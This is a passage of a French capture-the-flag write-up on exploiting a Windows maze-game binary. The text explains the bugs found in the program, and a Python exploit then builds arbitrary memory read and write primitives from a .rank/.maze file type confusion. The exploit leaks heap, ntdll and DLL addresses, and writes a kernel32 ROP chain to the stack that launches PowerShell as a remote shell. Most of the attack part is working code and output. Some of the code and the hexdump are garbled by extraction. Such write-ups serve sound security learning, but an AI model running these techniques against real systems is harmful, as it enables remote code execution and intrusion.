116 self.p.recvuntil("main menu.\r\n", timeout=5000)
117 self.p.sendline(name)
118 1 = \text{self.} \text{recon}(12)<br>119 \text{if } 1 \text{.} \text{start} \text{with} ('W)if l.startswith("Which maze"):
120 self.p.sendline("-1")
121 else:
              self.p.sendline("y")
123 self.recv_menu()
```
## <span id="page-10-0"></span>**2.5 Quelques bugs**

Plusieurs bugs et bizarreries ont été identifiés avant de trouver LA vraie vulnérabilité. La plupart ont en réalité été introduits volontairement par les concepteurs pour que l'exploitation soit possible.

- Il y a un bug quand on utilise l'option **7. Upgrade** sur un labyrinthe de type 3. Le programme appelle fgets pour mettre la map du labyrinthe à jour avec les données fournies par l'utilisateur, puis seulement ensuite, il vérifie que ces données sont cohérentes. Mais c'est trop tard, le mal est déjà fait. On peut donc stocker dans la map des valeurs arbitraires. Le programme va afficher un message d'erreur, mais il va les laisser. On peut ainsi créer des labyrinthes sans mur, insolvables, etc. C'est rigolo, mais ce n'est pas suffisant pour être exploitable. Plus tard par contre, combiné avec LA vulnérabilité, ce bug nous offrira une écriture arbitraire.
- Quand on choisit la valeur de pénalité des pièges, on peut mettre un nombre négatif. Donc il devient possible de résoudre un grand labyrinthe en 0 coup. On ne peut pas le résoudre en -1 coups, puisque le score du scoreboard n'est pas signé. Mais part contre, les pièges rendent facile le fait de pouvoir résoudre un labyrinthe avec un score (presque) arbitraire
- Il manque un **free** à deux endroits. En effet, lorsqu'un buffer **maze\_t** est libéré, son champ **map** doit être libéré au préalable, mais ce n'est pas toujours le cas. La conséquence est que de la mémoire va être consommée et perdue. Mais plus tard on comprendra que cet oubli est volontaire, puisque ce **free** aurait fait crasher le programme une fois la vulnérabilité exploitée.
- Il y a un bug dans le code qui insère un nouveau score dans le scoreboard. Les anciens scores sont recopiés un rang plus bas dans la structure, mais au lieu d'utiliser l'équivalent d'un memmove, le code utilise un memcpy qui n'a pas le fonctionnement souhaité lorsque les buffers source et destination se chevauchent. La conséquence est que la même entrée de scoreboard va être dupliquée partout et écraser tous les autres scores. Pour le coup, ça ressemble à un vrai bug non souhaité, sauf s'il a été introduit volontairement pour gêner les participants qui souhaitent forger des scoreboards arbitraires. Le bug peut être contourné si on prend soin d'ajouter les scores souhaités de manière croissante.

#### <span id="page-11-0"></span>**2.6 La vulnérabilité**

Tous les petits bugs précédemment identifiés sont sympathiques, mais il sont insuffisants. La vulnérabilité ultime a été trouvée en relisant attentivement le code de l'option **3. Load maze**.

Quand on veut charger un labyrinthe, un menu nous affiche la liste des fichiers **.maze** existants, puis nous propose d'en choisir un en indiquant son numéro dans la liste, son nom avec extension ou son nom sans extension.

La vulnérabilité est que ce code nous autorise à charger en tant que labyrinthe des fichiers qui n'ont pas l'extension **.maze.** Les seuls autres fichiers qui existent dans le répertoire de travail sont les fichiers **.rank** qui stockent les scoreboards. Si on parvient à forger une fichier **.rank** qui respecte le format des fichiers **.maze**, on va pouvoir obtenir des effets intéressants en créant des labyrinthes avec des métadonnées arbitraires.

Voici l'exemple du fichier example.maze qui a été créé lorsqu'un utilisateur (pierre) a généré un labyrinthe de taille 7x7 et de type 3, qui contient 2 pièges de pénalité 0x41 points.

58 example.maze Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Texte Décodé 00000000 06 70 69 65 72 72 65 03 07 07 23 23 23 23 23 23 .pierre...###### 00000010 23 23 20 20 20 20 20 23 23 20 20 20 23 20 23 23 ## ## # ##  $# # # #$ 00000020 20 23 20 23 20 23 23 20 23 20 20 20 23 23 20 20  $##$ 20 20 20 6F 23 23 23 23 23 23 23 02 41 00 00 00 00000030 o#######.A... 00 00 00 00 16 00 5E 41 00 00 00 00 00 00 00 09 00000040 . . . . ^A . . . . . . . . ا^. 00000050 00 5E

Voici le format de ce fichier :

- Taille du pseudo du créateur (1 octet)
- Pseudo du créateur (taille variable)
- Type du labyrinthe (1 octet)
- Largeur (1 octet)
- Hauteur (1 octet)
- Map (largeur x hauteur octets)
- Nombre de pièges (1 octet)

Ensuite, chaque piège va utiliser 11 octets supplémentaires :

- Pénalité du piège (8 octets)
- Position dans la map (2 octets)
- Skin du piège (1 octet)

Voici le fichier example.rank lorsque le labyrinthe a été résolu deux fois. Une première fois en 8 mouvements par l'utilisateur foo, une seconde fois en 18 mouvements par l'utilisateur toto.



Le premier octet du fichier correspond au nombre d'entrées du scoreboard. Ensuite, chaque entrée a le format suivant :

- Taille du pseudo de l'utilisateur (1 octet)
- Pseudo de l'utilisateur (taille variable)
- Score (8 octets)

On contrôle tous ces paramètres, on va donc pouvoir créer des fichiers **.rank** polyglottes qui seront aussi des fichiers **.maze** valides. L'intérêt est qu'on contourne les limitations imposées lors de la création classique d'un labyrinthe.

En pratique, en utilisant cette vulnérabilité de différentes manières, on pourra obtenir une lecture et écriture mémoire arbitraire ainsi qu'un leak d'une adresse de heap.

#### <span id="page-13-0"></span>**2.7 Lecture mémoire arbitraire**

Pour obtenir une lecture mémoire arbitraire, l'astuce est de forger un labyrinthe qui ne soit pas de type 1, 2 ou 3.

De cette manière, on tire profit du fait que le code qui vérifie le type du labyrinthe n'est pas très précis. Voici un exemple de code fictif qui illustre le problème :

```
1 def foo():
2 if maze_type == 1 or maze_type == 2:
3 do_stuff_for_type_1_2()<br>4 else:
       4 else:
5 do_stuff_for_type_3()
6
7 def bar():
8 if maze_type == 2 or maze_type == 3:
9 do_stuff_for_type_2_3()
10 else:
11 do_stuff_for_type_1()
```
Ce code fonctionne bien tant que maze\_type n'a que 3 valeurs possibles. Mais maintenant que la vulnérabilité nous permet de choisir un type arbitraire, des problèmes vont se poser.

Voici ce qui se passe lorsque l'on crée un labyrinthe de type 4 (ou toute autre valeur supérieur à 3) :

- Au moment où le fichier de labyrinthe va être chargé et converti en structure maze  $t$ , il sera considéré comme un labyrinthe de type 3 et les pièges contenus dans le fichier vont être parsés.
- Lorsque la map va être affichée, ce labyrinthe sera considéré comme étant de type 1. Sauf qu'il a bien une structure maze\_t de type 3.

Pour rappel, le pointeur vers la map n'est pas au même endroit entre la structure maze\_t de type 1 et celle de type 2 ou 3. La conséquence dramatique c'est qu'au lieu d'afficher la map de notre labyrinthe de type 4, le code va traiter la structure traps\_t comme un pointeur (char\*) et l'afficher caractère par caractère à l'aide d'un printf("%c"). Si on parvient à écrire une adresse de notre choix dans les 8 premiers octets de cette structure traps\_t, on obtiendra une lecture mémoire arbitraire.

Mais la tâche n'est pas si triviale et on va devoir composer avec plusieurs limitations. L'octet de poids faible de l'adresse qu'on veut lire correspond au nombre de pièges qui seront présents dans le fichier de labyrinthe. Si on veut lire à une adresse dont l'octet de poids faible est élevé, il faudra créer beaucoup de pièges. On devra donc résoudre beaucoup de fois notre labyrinthe afin que son fichier de scoreboard **.rank** soit suffisamment gros pour contenir tous les octets consommés par les structures de piège. Mais à chaque résolution, le premier octet du fichier **.rank** s'incrémente. Lorsqu'il sera traité comme un fichier **.maze** c'est donc la longueur du pseudo du concepteur du labyrinthe qui va se trouver augmentée. Enfin, plus on voudra lire d'octets, plus on va déclarer une taille de map élevée. En contrepartie, le fichier **.rank** devra grossir pour contenir cette map.

Au final, j'ai créé deux primitives de lecture mémoire différentes. La première est destinée à lire une petite quantité de mémoire à une adresse arbitraire. On crée un labyrinthe 3x3 qu'on va résoudre plusieurs fois afin que son fichier **.rank** ait la forme que l'on souhaite. On utilise le pseudo du leader du scoreboard pour stocker tout ce dont on a besoin. Si on veut lire 30 octets, on crée grâce à ce pseudo un labyrinthe de type 4, de taille 30x1, avec 30 octets de padding pour contenir la map, puis l'adresse que l'on souhaite lire. Il faut ensuite résoudre suffisamment de fois ce labyrinthe pour faire grossir le fichier, sachant que chaque résolution consomme un octet supplémentaire du pseudo.

De plus, les pseudos ne peuvent pas contenir d'octets nuls ni d'espaces. Cela nous pose un problème car on ne pourra pas lire une adresse qui contient un 0x00 ou un 0x20 dans ses octets intermédiaires. Selon la valeur de l'ASLR, si on manque de chance, on aura donc parfois des échecs. Si l'octet de poids faible de l'adresse vaut 0x00 ou 0x20, on va simplement le décrémenter et lire un octet de plus. Pour la même raison, on ne peut pas non plus lire exactement 32 octets avec notre méthode. A la place, on devra par exemple créer deux labyrinthes pour lire 31 octets, puis un octet (ou créer un labyrinthe qui lit 33 octets d'un coup si on peut se permettre de lire trop).

Selon la valeur du dernier octet de l'adresse qu'on souhaite lire, on pourra avec cette méthode lire entre 21 et 58 octets par labyrinthe. On encapsule cette primitive dans une fonction qui pourra lire une longueur arbitraire en créant autant de labyrinthes qu'il sera nécessaire. Cette primitive va être beaucoup utilisée pour lire des valeurs de 8 octets, mais elle se révélera trop lente pour scanner une grande quantité de mémoire.

On crée donc une seconde primitive de lecture mémoire, plus puissante mais avec d'autres limitations. Elle est capable de lire une page entière, c'est à dire 0x1000 octets. Pour cela on va créer un labyrinthe 3x3 qu'on aura besoin de résoudre 34 fois. Le pseudo du leader du scoreboard servira à créer un labyrinthe de type 4 et de taille 0x40\*0x40. Le dernier du scoreboard contiendra l'adresse à lire. Les 32 autres résolutions seront du padding pour contenir les 4096 octets de la map. L'adresse à lire devra être alignée sur un début de page et ne pas contenir d'octet interdit (0x00 ou 0x20). Enfin, on va perdre le premier octet de la page, puisqu'on a besoin de créer une structure de piège. Lors de l'affichage du labyrinthe qui offrira la lecture mémoire, il faudra penser à supprimer les retours à la ligne qui seront insérés.

D'ailleurs, si les données qu'on lit contiennent un octet correspondant à un retour à la ligne (0x0A), il sera affiché en tant que CR-LF (0x0D0A), il faudra donc bien prendre soin de supprimer ces caractères indésirables lors de nos lectures.

Voici l'extrait du script Python d'exploitation qui implémente ces primitives de lecture mémoire.

```
1 class Maze(object):
\begin{array}{ccc} 2 & \phantom{0} & \phantom{0} & \phantom{0} & \phantom{0} \\ 3 & \phantom{0} & \phantom{0} & \phantom{0} \\ \end{array}3 def prepare_rw(self, addr, sz):
4 """ creates a custom maze to read or write up to 58 bytes to an address """
5 \qquad \qquad lsb = addr & 0xFF6 i\textrm{gmore_s}z = 07 # if the last byte is 0x00 or 0x20, decrements it
8 if lsb == 0 or lsb == 0x20:
9 addr = 110 ignore_sz = 1
11 \qquad \qquad lsb = addr & 0xff
12
13 rw_addr = struct.pack("<Q", addr).rstrip("\x00")
```

```
14 if "\times 100" in rw_addr or "\times 101" in rw_addr:<br>15 raise Exception("[-] R/W: Addr 0x%X co
              15 raise Exception("[-] R/W: Addr 0x%X contains spaces or null bytes" % addr)
16 padding_ranks = 0
17 if lsb > 1:
18 padding_sz = (lsb - 1) * 1119 padding_ranks = padding_sz / 0x80<br>20 if padding sz \% 0x80:
              20 if padding_sz % 0x80:
21 \qquad \qquad padding_ranks += 1
22 max\_sz = (0x80 - padding\_ranks - 11)/2<br>23 sz = min(max sz. sz)sz = min(max_sz, sz)24 # space must be avoided in pseudo
25 if sz == 0x20:
26 sz = 0x1f\frac{27}{28}28 # maze creation
29 self.do_register("rw")
30 self.do_remove_maze("rw.rank.maze")
31 self.do_remove_maze("rw.maze")
32 self.do_create_maze("rw.rank") # dummy maze for .rank creation
33 self.do_create_maze("rw") # easy 3x3 maze
34
35 # maze solve
          pseudo = " "37 if padding_ranks:
38 pseudo += "A" * padding_ranks # maze creator name
39 pseudo += "\x04" # maze type
40 pseudo += chr(sz) # maze width
41 pseudo += "\x01" # maze height
42 pseudo += "B"*sz # maze map
43 pseudo += rw_addr<br>44 self.do_register()
44 self.do_register(pseudo)<br>45 self.do_load_maze("rw")
          self.do_load_maze("rw")
46 self.do_play_maze("d") # score will be 0
47
48 # padding solves
49 if padding_ranks:
50 pseudo = "A"*0x7751 self.do_register(pseudo)<br>52 for i in range(padding_r
              52 for i in range(padding_ranks):
53 self.do_play_maze("sd") # score will be 1
54
55 # custom rank file is ready
56 self.do_load_maze("rw.rank")
57 return sz, ignore_sz
58
59 def mem_read(self, addr, sz=8):
60 """ read an arbitrary size, but very slow.
61 Each X bytes a new maze will be created
62 (X is between 21 and 58 depending on address low byte)"""
63 to_read = sz
64 \qquad \qquad \mathbf{r} = \text{b} \text{vtearray}()65 while to read > 0:
66 sz = to_{read}67 # creates a custom maze
68 max_sz, ignore_sz = self.prepare_rw(addr, sz)
69 if max_sz == 0:
70 return str(r)
71 if max_sz < sz:
72 sz = max sz
73 # plays the maze to read at address
74 self.p.sendline("4")
75 d = self.recv_reply()
76 if ignore_sz:
77 d = d[ignore_sz:]
78 if len(d) > sz:
79 # if data contains newlines, it will be converted to CR/LF
80 d = d.replace("\x0d\x0a", "\x0a")
81 if len(d) != sz:
82 raise Exception("Unable to fix read at %016X (data = %s)" % (addr, d.encode("hex")))
83 self.p.sendline("x")
84 self.recv_menu()
85 \text{to\_read} -= (sz - ignore\_sz)86 addr = (sz - ignore\_sz)87 r + d<br>
88 r + d<br>
88 r + dreturn str(r)
```

```
90 def mem_read_qword(self, addr):
91 r = self.mem read(addr, 8)
92 return struct.unpack("<Q", r)[0]
93
94 def mem_read_page(self, addr):
95 """ reads 0x1000 bytes in a single maze
96 the target address low byte will always be replaced by 0x01
97 the target address MUST NOT have 0x00 or 0x0A in the remaining bytes
            98 We will use 34 solves to create the maze.
99 each solve MUST have a 0 score
100 """
101
102 # check address validity first
103 rw\_addr = struct.pack("Q", addr \gg 8)104 rw\_addr = rw\_addr.rstrip("x00")105 if "\x00" in rw_addr or "\x20" in rw_addr:
106 raise Exception("[-] R: Addr 0x%X contains spaces or null bytes" % addr)
107
108 # maze creation
109 self.do_register("page")
110 self.do_remove_maze("page.rank.maze")<br>111 self.do_remove_maze("page.maze")
            self.do_remove_maze("page.maze")
112 self.do_create_maze("page.rank") # dummy maze for .rank creation
113 self.do_create_maze("page") # easy 3x3 maze
114
115 # first solve to forge a type 4 maze of size 0x40 * 0x40.
116 self.do_load_maze("page")
117 maze_type = "\x04"
118 \text{max} = \int \frac{1}{x^4} dx119 maze_height = "x40"<br>120 pseudo = 33*"A" + ma
           pseudo = 33*"A" + maze_type + maze_width + maze_height + "A"121 self.do_register(pseudo)
122 self.do_play_maze("d")
123
124 # 32 next solves will fill the dummy 0x1000 bytes maze map
           # Use 31 solves of length 0x80. The last one will be smaller.
126 self.do_register("B"*0x77)<br>127 for i in range(31):
           for i in range(31):
128 self.do_play_maze("d")
129 self.do_register("C"*0x6c)
130 self.do_play_maze("d")
131
132 # Last solve will write target memory address to read
133 trap\_count = "\x01"134 pseudo = "D" + trap_count + rw\_addr<br>135 self.do_register(pseudo)
            self.do_register(pseudo)
136 self.do_play_maze("d")
137
138 # page.rank fake maze is ready
139 self.do load maze("page.rank")
140 self.p.sendline("4")
141 read_data = bytearray(self.recv_reply())
142 # Clear maze newlines
           while read_data.count("\r\n"):
144 idx = read_data.index("\r\n")
145 if idx % 0x40 == 0:
146 del read_data[idx:idx+2]
147 else:
148 del read_data[idx]
149 if len(read_data) != 0x1000:
150 print("[-] Warning. Unable to fix read_data newlines")
151 self.p.sendline("x")
152 self.recv_menu()
153 return str(read_data)
```
## <span id="page-17-0"></span>**2.8 Écriture mémoire arbitraire**

La technique pour obtenir une écriture mémoire arbitraire est très semblable à celle pour la lecture mémoire. Le format des labyrinthes qu'on désire forger est identique à ceux de la lecture, la majeure partie du code est donc mutualisée.

Cette fois, une fois le fichier **.rank** généré et chargé en tant que labyrinthe, au lieu de l'afficher pour obtenir une lecture mémoire, on va le mettre à jour plusieurs fois via l'option **7. Upgrade**. Notre labyrinthe de type 4 va être traité comme s'il était de type 1. On va le mettre à jour en type 2 puis en type 3, et notre adresse de map spécialement forgée va survivre à ces changements. Ensuite, quand on upgrade un labyrinthe de type 3, on peut cette fois mettre à jour sa map. On profite du bug précédemment identifié concernant l'utilisation de fgets, et on écrit de cette façon des octets arbitraires à l'adresse désirée.

Concernant les limitations, l'adresse d'écriture ne doit toujours pas contenir d'octet nul ni d'espace. Le contenu écrit à cette adresse peut utiliser ces caractères, mais ne doit pas contenir de retour à la ligne, sinon fgets s'arrête de lire prématurément. La longueur que notre primitive permet d'écrire est la même que celle de lecture, c'est à dire entre 21 et 58 octets par labyrinthe, selon la valeur de l'octet de poids faible de l'adresse. Voici le code de cette primitive d'écriture mémoire arbitraire.

```
1 class Maze(object):
\begin{array}{ccc} 2 & \phantom{0} & \phantom{0} & \phantom{0} & \phantom{0} \\ 3 & \phantom{0} & \phantom{0} & \phantom{0} \\ \end{array}def mem write(self, addr, data, clean=True):
4 to_write = len(data)5 written = 0
6 while to_write > 0:
7 sz = to_write
8 max_sz, ignore_sz = self.prepare_rw(addr, sz)
9 if max_sz < sz:
10 sz = max_sz11 if ignore_sz:
12 raise Exception("Writing at address finsihing by 0x00 or 0x20 not supported yet")
13 d = data[written:written+sz]
14 to write - sz
15 written += sz
16 addr += sz
17
18 # upgrade maze
19 self.p.sendline("7")
20 self.p.sendline("y") # upgrade to type 2
21 self.p.sendline("0") # no wall removal
22 self.p.sendline("y") # upgrade to type 3
23 self.p.sendline("0") # no trap
24 self.p.sendline("0") # no trap value
25 self.p.sendline("n") # do not save file
2627 # write
28 self.p.sendline("7") # upgrade traps
29 self.p.sendline("y")
30 self.p.sendline(d+"JUNK")
31
32 if clean:
33 self.recv_menu()
34 # remove maze now because a load with cmd 3 will crash
                35 # but a remove with cmd 5 does not free the map
36 self.p.sendline("5")
37 self.p.sendline("y")
38 self.recv_menu()
39 self.p.sendline("5")
40 self.p.sendline("rw.rank.maze")
41 self.p.sendline("y")
42 self.recv_menu()
```
#### <span id="page-18-0"></span>**2.9 Leak**

Malgré quelques limitations, on peut désormais lire et écrire la mémoire de manière arbitraire. C'est très puissant ! Mais... c'est encore insuffisant. La stack, la heap, les sections .text et .data de notre processus A..Mazing.exe, les DLL Windows, tout ceci se trouve à des adresses qui varient en raison de l'ASLR.

Donc c'est bien beau d'avoir une lecture/écriture arbitraire, mais si on ne connaît aucune adresse, on ne pourra pas en faire grand-chose. On a donc besoin d'un leak. Justement, on pourra en obtenir un en exploitant différemment la confusion de type entre les fichiers **.maze** et **.rank**.

Cette fois on va forger un labyrinthe de type 1 dont le créateur possède un pseudo d'exactement 128 octets, sans octet nul à la fin. De cette façon, lorsqu'on utilise l'option 6 pour afficher le scoreboard, le printf("%s") qui affiche le pseudo du créateur va également afficher les octets qui sont à la suite dans la structure maze\_t. On choisit volontairement un labyrinthe de type 1, puisque dans cette version de la structure maze\_t, juste après le pseudo du créateur se trouve le pointeur vers la map. La map est un buffer qui a été alloué via un malloc. Nous allons donc pouvoir leaker une adresse dans la heap.

Afin de placer la heap dans un état constant au moment du leak, on choisit de créer une map très grande (0x80 \* 0x80, soit 16384 octets) qui se retrouvera ainsi allouée à la fin de la heap. En examinant la heap au debugueur au moment du leak, on parvient à retrouver de manière reproductible (en local comme en remote) une adresse contenue dans ntdll.dll. Une fois l'adresse de ntdll récupérée, on fera une lecture mémoire afin de s'assurer que la version distante est bien la même que notre version locale.

Voici le code Python qui permet d'obtenir ce leak et de retrouver l'adresse de ntdll.dll.

```
1 class Maze(object):
2 [...]
3 def mem_prepare_leak(self):
4 # maze creation
5 print ("[+] Leak: forging fake leak.rank maze")
6 self.do_register("leak")
7 self.do_remove_maze("leak.maze")
8 # create a 5x3 maze without walls and a trap with negative value, to avoid null bytes in scores
9 self.do_create_maze("leak", 3, 5, 3, 100, 1, -10)
10
11 # First solve.
12 # Total rank size must be 126, so use a pseudo of 117
           self.do_load_maze("leak")
14 pseudo = "A"*11715 self.do_register(pseudo)
16 self.do_play_maze("ddd")
17
18 # Second solve includes maze type and size (0x80*0x80)
19 pseudo = ^{\prime\prime}B'' + ^{\prime\prime}x01'' + ^{\prime\prime}x80\overline{x}80'' + ^{\prime\prime}B''*12320 self.do_register(pseudo)<br>21 self.do_play_maze("sddd"
           self.do_play_maze("sddd")
22
23 # Fill scoreboard with 126 other solves
24 pseudo = "C" * 12725 self.do_register(pseudo)
26 for i in range(126):
```

```
27 sys.stdout.write(".")<br>28 self.do play maze("ss
              self.do_play_maze("ssddd")
29 print("")
30
31 def mem_leak(self):
32 self.do_register("leak")
33 if not self.do_load_maze("leak"):
34 self.mem_prepare_leak()
35 self.do_register("leak")<br>36 # Load forged maze
           36 # Load forged maze
37 if not self.do_load_maze("leak.rank"):
38 raise Exception("Unable to load forged maze leak.rank")
39
40 # Leak heap address of maze's map
41 self.p.sendline("6") # view_scoreboard
42 self.p.recvuntil("\xff\xff\xff\x7fB", timeout=5000)
43 r = self.p.recvuntil(")\r\nRank.", drop=True, timeout=5000)
44 self.recv_menu()
45 addr = struct.unpack("<Q", r.ljust(8, "\x00"))[0]
46 if addr == 0:
47 print("[-] Leak failed. Removing leak maze")
48 self.do_remove_maze("leak")
49 raise Exception("Exploit failed")
50 print("[+] Leak: heap addr leaked %016X" % addr)
51 return addr, 0x80*0x80
52
53 def mem_leak_ntdll(self):
54 if "ndtll.dll" in self.DLL:
55 return self.DLL["ntdll.dll"]
56 heap, maze_size = self.mem_leak()
57 addr = self.mem_read_qword(heap + maze_size + 16)
58 into_ntdll = self.mem_read_qword(addr + 368) # consistant place to find a pointer into ntdll
59 ntdll_offset = 0x168E70
60 \qquad \qquad \text{ntdll\_base = into\_ntdlll - ntdll\_offset}61 print("[+] Leak: found ntdll base %016X" % ntdll_base)
          self.DLL['ntdll.dll'] = ntdll\_base63 self.save_json()
64 return ntdll_base
```
## <span id="page-19-0"></span>**2.10 Récupération des DLLs**

En fouillant sur internet, j'ai appris que ntdll est une DLL particulièrement intéressante puisqu'elle permet de retrouver l'adresse de la structure PEB. Plus précisément, elle contient une variable PebLdr de type PEB\_LDR\_DATA qui se trouve être une sous-partie du PEB.

Une fois qu'on a recalculé l'adresse du PEB, on utilise notre lecture mémoire arbitraire pour parcourir cette structure et lister le nom et l'adresse de toutes les DLLs qui sont chargées par notre processus. Cette opération n'a besoin d'être effectuée qu'une seule fois, puisque tant que la machine n'a pas redémarré, toutes ces *Well Known DLLs* auront toujours la même adresse virtuelle pour tous les processus du système.

Comme notre primitive de lecture mémoire n'est pas d'une fiabilité irréprochable, chaque adresse de DLL trouvée sera sauvegardée localement dans un json afin de ne pas devoir refaire tout le travail en cas d'échec.

```
1 class Maze(object):
2 [\ldots]3 def mem_leak_dlls(self):
4 ntdll_base = self.mem_leak_ntdll()
5 PebLdr = ntdll_base + 0x16A4C06 list_entry = PebLdr + 0x10
```


```
7 first_entry = list_entry
8 first = True
9 \sin = 010 # skip already known DLLs
11 if len(self.DLL) > 1:
12 skip = \text{len}(\text{self}, \text{DII}) - 1 # do not count ntdll.dll
13 while True:
14 try:
15 list_entry = self.mem_read_qword(list_entry)<br>16 if list entry == first entry:
               16 if list_entry == first_entry:
17 break
18 if skip > 0:
19 first = False
20 skip -121 continue
22 dll_base = self.mem_read_qword(list_entry + 0x30)
23 dll_name_addr = self.mem_read_qword(list_entry + 0x50)
24 if first:
25 first = False
26 dll_name = self.mem_read(dll_name_addr, 180)
27 else:
28 dll_name_addr += 40 # skip C:/WINDOWS/System32 (unicode)
29 dll_name = self.mem_read(dll_name_addr, 33)
30 dll_name = dll_name [::2].split("\x00", 1)[0]
31 print("[+] Leak: found DLL %016X %s" % (dll_base, dll_name))
32 n = dll_name.lower()
33 if n not in self.DLL:
34 self.DLL[n] = dll_base
35 self.save_json()
36 except BadAddrException:
37 print("[-] Leak: skip a DLL entry due to bad addr")<br>38 print ("[+] Leak: all DLLs have been leaked")
         print ("[+] Leak: all DLLs have been leaked")
```

```
> python exploit.py remote
[+] Leak: heap addr leaked 000001DD24456760
[+] Leak: found ntdll base 00007FFFECA70000
[+] Leak: found DLL 00007FF76B3E0000 C:\Tools\A..Mazing.exe
[+] Leak: found DLL 00007FFFECA70000 ntdll.dll
[+] Leak: found DLL 00007FFFEB1F0000 KERNEL32.DLL
[+] Leak: found DLL 00007FFFEA460000 KERNELBASE.dll
[+] Leak: found DLL 00007FFFEC890000 SHLWAPI.dll
[+] Leak: found DLL 00007FFFEC1B0000 msvcrt.dll
[+] Leak: found DLL 00007FFFEA9D0000 ucrtbase.dll
[+] Leak: found DLL 00007FFFC90D0000 VCRUNTIME140.dll
[+] Leak: found DLL 00007FFFEAF90000 shcore.dll
[+] Leak: found DLL 00007FFFEABB0000 combase.dll
[+] Leak: found DLL 00007FFFEC8F0000 RPCRT4.dll
[+] Leak: all DLLs have been leaked
```
## <span id="page-20-0"></span>**2.11 ROP**

A ce stade de l'exploitation, on a entre les mains des effets très puissants :

- Un lecture et écriture mémoire arbitraire
- Un leak d'une adresse de heap, permettant si on le souhaite de scanner et de modifier la heap
- L'adresse de 9 DLLs classiques de Windows
- L'adresse du binaire A..Mazing.exe, nous donnant la possibilité de modifier sa section .data

Mais encore faut-il trouver un chemin jusqu'à une exécution de code arbitraire. On aimerait écraser un pointeur de fonction présent dans une section data, mais on n'en trouve pas. On aimerait pouvoir patcher la table d'imports de A..Mazing.exe pour par exemple remplacer **atoi** par **system**, mais c'est en lecture seule. Nous sommes sur un Windows 10 à jour, et beaucoup de chemins ont été fermés. Il faudra aussi composer avec DEP et CFG.

En lisant quelques write-ups de CTF d'exploitation Windows, j'ai trouvé un chemin qui semble régulièrement utilisé. Nous avons déjà retrouvé le PEB. Si on lit une page mémoire plus loin, on trouvera la structure TEB, dans laquelle on pourra récupérer l'adresse de base de notre stack.

Avec notre primitive de lecture mémoire capable de lire 0x1000 octets d'un coup, on scanne la stack à la recherche d'une adresse de retour de fonction, qu'on pourra réécrire pour y mettre l'adresse d'un gadget qui donnera la main à notre ropchain, écrite non loin de là sur la stack.

On décide d'écraser l'adresse de retour de la fonction d'upgrade de labyrinthe, ainsi on aura la main juste après notre écriture mémoire. Pour la ropchain, on va vouloir obtenir un shell sur la machine distante donc un appel à WinExec fera bien l'affaire. J'ai d'abord lancé un processus **cmd.exe**, mais pour une raison que je n'explique pas, il semble bridé sur la machine distante puisqu'il était impossible de faire des **dir** ou des **cd**. Mais d'autres commandes comme **type \*** fonctionnaient et il était possible d'invoquer d'autres exécutables. D'ailleurs si on utilise powershell.exe au lieu de cmd.exe, on ne souffre d'aucune de ces limitations. Notre ropchain va donc plutôt faire un appel à WinExec avec la chaîne powershell.exe en argument. Pour les gadgets, je m'en suis sorti en utilisant uniquement Kernel32.dll.

```
1 class Maze(object):
2 [...]
3 def exploit(self):
          4 if any(d not in self.DLL for d in ["ntdll.dll", "kernel32.dll"]):
5 self.mem_leak_dlls()
6 ntdll_base = self.DLL["ntdll.dll"]
7
8 # getting process stack base from TEB
9 \text{Pebldr} = \text{ntdll} _{\text{base}} + 0 \times 16A4C010 print("[+] Exploit: PebLdr is at %016X" % PebLdr)
11 peb\_{leak} = self .mem\_read\_qword(PebLdr - 0x78)12 peb = peb_leak & 0xFFFFFFFFFFFFFFFF00
13 teb = peb + 0x1000
14 print("[+] Exploit: found PEB (%X) and TEB (%X)" % (peb, teb))
15 stack base = self.mem read qword(teb+8)
16 print("[+] Exploit: stack base is %016X" % stack_base)
17
18 # looking for return address of main
19 page = self.mem_read_page(stack_base - 0x1100)[:-1]
20 for i in range(0, len(page), 8):
21 addr = struct.unpack("<Q", page[len(page)-i-8:len(page)-i])[0]
22 if addr & 0xFFFF == 0x5e58:
23 main_ret = stack_base - 0x100 - i - 824 found = True
25 break
26 if not found:
27 raise Exception("Exploit failed, ret of entrypoint not found....")
28 print("[+] Exploit: found main return address at %016X" % main_ret)
29
30 def q(i):
             return struct.pack("<Q", i)
32 JUNK = "A" *833 k = self.DLL["kernel32.dll"]
34 upgrade_traps_ret = main_ret - 0x3f0
35 ropchain_addr = upgrade_traps_ret + 0x490 + 16<br>36 stack_pivot = k + 0x63887 # add rsp,
36 stack_pivot = k + 0x63887 # add rsp, 0x490 ; pop rdi ; ret
37
38 ropchain = "
```

```
39 ropchain += q(k + 0x24D92) # pop rdx ; ret
40 ropchain += q(ropchain_addr + 8*7) # ptr to ptr to "powershell.exe"<br>41 ropchain += q(k + 0xCCF8) # mov rcx, qword ptr [rdx]; sub
41 ropchain += q(k + 0xCCF8) # mov rcx, qword ptr [rdx] ; sub eax, ecx ; ret
42 ropchain += q(k + 0x24D92) # pop rdx ; ret<br>43 ropchain += "\mathbf{x}00" *8 # 0
43 ropchain += \sqrt{x00''}*8<br>44 ropchain += q(k + 0x65F80)44 ropchain += q(k + 0x65F80) # WinExec("powershell.exe", 0)
45 ropchain += JUNK # let's crash after WinExec call
46 ropchain += q(ropchain_addr + len(ropchain) + len(JUNK)*8 + 8) # ptr to "powershell.exe"
47 ropchain += JUNK*8 # reserved for shadow space
48 ropchain += "powershell.exe\x00"
49
50 print("[+] Exploit: writing %d bytes of ropchain to the stack (%016X)" % (len(ropchain),ropchain_addr))
51 self.mem_write(ropchain_addr, ropchain)
52
53 print("[+] Exploit: spawning shell")
54 sp = struct.pack("<Q", stack_pivot).rstrip("\x00")
55 self.mem_write(upgrade_traps_ret, sp, clean=False)
56 self.p.recvuntil("PowerShell", timeout=5000)
57 self.p.interactive()
58 return
```
